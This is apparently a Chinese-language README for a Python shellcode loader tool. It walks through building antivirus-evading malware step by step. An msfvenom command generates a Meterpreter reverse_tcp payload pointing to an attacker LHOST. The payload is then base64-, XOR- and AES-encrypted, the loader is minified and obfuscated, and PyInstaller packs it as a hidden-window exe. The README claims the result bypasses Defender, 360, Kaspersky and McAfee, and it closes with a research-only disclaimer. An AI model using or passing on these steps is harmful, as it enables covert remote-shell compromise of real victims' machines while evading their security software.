

免杀方式 msfvenom生成raw格式的shellcode-->base64-->XOR-->AES

将python代码缩小并混淆最后生成exe

目前过DF、360和火绒 virustotal:7/66过卡巴斯基、迈克菲等

git clone https://github.com/HZzz2/python-shellcode-loader.git

cd python-shellcode-loader

pip install -r .\requirements.txt

#生成shellcodemsfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=9999 -f raw > rev.raw

#base64base64 -w 0 -i rev.raw > rev.bs64cat rev.bs64

复制base64的值替换jiami.py中payload 也就是 第二十四行 sc='payload'

#加密base64后的shellcodepython3 jiami.py

#会生成一个aes-xor.txt的文件,复制文件里的值(经过XOR和AES加密后)

复制的值替换main.py中的payload 也就是第四十一行 jiami_sc='payload'

pyminify main.py --output main-mini.py

https://pyob.oxyry.com/ 在线混淆

将混淆后的代码保存到一个文件中,比如文件名为:main-mini-ob.py

#打包成exepyinstaller.exe -Fw -i .\setting.ico --key=leslie .\main-mini-ob.py

-F 打包为单文件 -w 不显示窗口 -i ico图标文件 --key 加密字节码的密钥

等待打包完成。。。。

打包好后的可执行程序在dist目录中

run.mp4

仅供安全研究与教学之用,如果使用者将其做其他用途,由使用者承担全部法律及连带责任,本人不承担任何法律及连带责任。